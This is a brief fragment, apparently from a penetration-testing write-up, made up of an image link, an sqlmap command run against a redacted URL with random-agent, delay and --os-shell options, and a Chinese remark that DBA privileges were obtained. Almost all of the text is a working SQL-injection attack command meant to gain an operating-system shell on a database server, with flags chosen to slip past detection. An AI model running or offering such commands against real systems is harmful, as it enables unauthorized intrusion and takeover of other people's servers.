 python2 sqlmap.py -u "http://xxxx?&daxxtae=null¶m=xxx" --batch --delay=1 --random-agent --os-shell成功拿到了dba权限